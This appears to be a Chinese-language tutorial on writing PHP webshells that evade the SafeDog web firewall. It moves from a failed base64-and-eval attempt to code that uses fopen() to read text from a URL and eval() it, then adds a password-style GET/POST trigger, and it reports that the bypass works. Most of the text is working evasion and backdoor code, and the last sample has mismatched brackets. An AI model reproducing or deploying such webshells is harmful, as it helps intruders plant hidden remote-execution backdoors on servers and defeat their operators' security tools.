Prat 1 目录

Prat 2 起源base64编码，处理eval函数进行绕过(失败)之前一份大马中，发现进行base64编码过后，查杀的是已知后门，而不是查杀某个函数eval直接执行base64解码

base64编码思路宣告失败

```<?php
\$a = 'base64编码过后';
\$c = base64_decode(\$a);
eval(\$d = \$c);
?>```

Prat 3 失落

fopen() //fopen()函数打开文件或者 URL。

```<?php
\$handle1 = fopen('http://127.0.0.1/bh/test.txt', 'r');
\$content1 = '';
while(false != (\$a1 = fread(\$handle1, 8080))){
\$content1 .= \$a1;
}
echo \$content1;
fclose(\$handle1);
?>```

```<?php
\$handle1 = fopen('http://127.0.0.1/bh/test.txt', 'r');
\$content1 = '';
while(false != (\$a1 = fread(\$handle1, 8080))){
\$content1 .= \$a1;
}
eval(\$content1);
fclose(\$handle1);
?>```

webshell地址：192.168.1.104/test/php.php

ok,可以看见安全狗以及绕过了，并且可以正常使用

Prat 4 希望

fopen函数处理eval拦截问题这里没什么思路完全是因为bypass小分队的大佬帮我处理的。

```<?php
error_reporting(E_ERROR);
if(\$_POST[\$_GET['test'] == "test"){
\$handle1 = fopen('http://127.0.0.1/bh/test2.txt', 'r');
\$content1 = '';
while(false != (\$a1 = fread(\$handle1, 8080))){
\$content1 .= \$a1;
}
print(eval(\$a1=\$content1));
fclose(\$handle1);
}
\$handle = fopen('http://127.0.0.1/bh/test.txt', 'r');
\$content = '';
while(false != (\$a = fread(\$handle, 8080))){
\$content .= \$a;
}
print(eval(\$a=\$content));
fclose(\$handle);
}
?>```

webshell地址：http://127.0.0.1/bh/test.txt

`if(isset(\$_GET['submit']) && \$_GET['pass'] == "admin")`

`if(\$_POST[\$_GET['test'] == "test")`

`eval(\$a1=\$content1);`

Prat 5 总结